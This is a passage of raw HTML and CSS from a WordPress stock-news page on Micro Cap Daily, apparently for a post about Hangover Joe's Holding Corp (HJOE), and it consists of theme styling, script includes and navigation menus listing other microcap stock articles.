.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/11938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=11938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fthe-new-score-on-hangover-joes-holding-corp-otcmktshjoe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fthe-new-score-on-hangover-joes-holding-corp-otcmktshjoe%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-11938 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, 